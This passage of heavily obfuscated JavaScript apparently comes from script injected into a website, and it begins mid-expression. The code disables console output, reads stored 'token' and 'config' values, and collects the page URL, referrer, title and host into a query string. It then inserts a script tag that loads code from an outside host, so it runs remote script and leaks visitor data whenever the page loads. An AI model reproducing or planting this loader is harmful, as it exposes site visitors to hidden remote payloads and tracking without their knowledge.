_0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var _0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));
